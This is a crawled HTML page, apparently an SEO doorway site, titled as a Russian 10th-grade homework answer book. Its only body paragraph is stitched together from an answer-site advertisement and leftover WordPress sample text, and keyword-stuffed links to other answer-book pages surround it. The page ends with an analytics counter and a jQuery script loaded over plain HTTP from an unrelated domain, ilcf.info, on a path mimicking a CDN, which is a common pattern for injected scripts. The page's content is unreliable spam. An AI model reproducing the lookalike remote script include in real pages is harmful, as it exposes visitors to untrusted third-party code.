

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://laigef.zabrozas.com/duv-reshebnik-10-klass-lvova-lvov-2015.html
body_size: 2198
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Решебник 10 класс львова львов 2015 - laigef.zabrozas.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">laigef.zabrozas.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Решебник 10 класс львова львов 2015</h2>
                            </header>
                            <p>Bсe домашние работы по английскому языку, 10 класс, Новикова К.Ю., 2012, к учебнику по английскому языку за 10 класс, Кауфман К.И. Ботанам.нет: более 700 актуальных и полных решебников к учебникам, рабочим тетрадям и тестам. This is an example of a WordPress page, you could edit this to put information about yourself or your site so readers know where you are coming. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="duv-gdz-po-angliyskomu-rabochaya-tetrad-m-z-biboletova-4-klass.html">Гдз по английскому рабочая тетрадь м.з биболетова 4 класс</a></li>
                                <li><a href="duv-gdz-po-matematike-6-klassa-i-i-zubareva-a-g-mordkovich-2013-g.html">Гдз по математике 6 класса и.и.зубарева а.г.мордкович 2013 г</a></li>
                                <li><a href="duv-.html">Гдз по дпа 4 класс 2016 літературне читання</a></li>
                                <li><a href="duv-reshebnik-po-2-klass-russkiy-yazyk-didakticheskiy-material-komissarova.html">Решебник по 2 класс русский язык дидактический материал комиссарова</a></li>
                                <li><a href="duv-nyu-millenium-inglish-reshebnik-jykfqy.html">Нью миллениум инглиш решебник jykfqy</a></li>
                                <li><a href="duv-reshebnik-po-russkomu-yazyku-11-klass-murina-2010.html">Решебник по русскому языку 11 класс мурина 2010</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Все онлайн решебники и рабочие тетради Ботанам.нет.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="duv-reshebnik-po-literaturnomu-chteniyu-rabochaya-tetrad-2-klass-m-v-boykina-l-a-vinogradskaya.html">Решебник по литературному чтению рабочая тетрадь 2 класс м.в.бойкина л.а.виноградская</a></li>
                                            <li><a href="duv-gdz-po-istorii-rabochaya-tetrad-1-chast-danilov.html">Гдз по истории рабочая тетрадь 1 часть данилов</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="duv-marketing-skachat-uchebnik.html">Маркетинг скачать учебник</a></li>
                                            <li><a href="duv-gdz-2-klass-po-matematike-m-i-moro-ch-1.html">Гдз 2 класс по математике м.и.моро ч 1</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="duv-gdz-po-matematike-4-klass-v-rabochey-tetradi-1-chast-garmoniya.html">Гдз по математике 4 класс в рабочей тетради 1 часть гармония</a></li>
                                            <li><a href="duv-testy-geometriya-7-klass-gdz.html">Тесты геометрия 7 класс гдз</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="duv-uchebnik-valevich.html">Учебник валевич</a></li>
                                            <li><a href="duv-gdz-po-angliyskomu-yazyku-6-klass-o-v-afanaseva-rabochaya-tetrad-2-chast.html">Гдз по английскому языку 6 класс о.в.афанасьева рабочая тетрадь 2 часть</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
